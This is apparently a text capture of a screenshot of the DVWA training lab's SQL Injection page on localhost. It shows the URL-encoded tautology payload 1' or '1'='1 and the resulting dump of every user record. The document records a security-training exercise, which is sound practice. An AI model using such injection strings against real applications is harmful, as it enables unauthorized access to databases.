 localhost/dvwa/vulnerabilities/sqli/?id=1%27+or+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith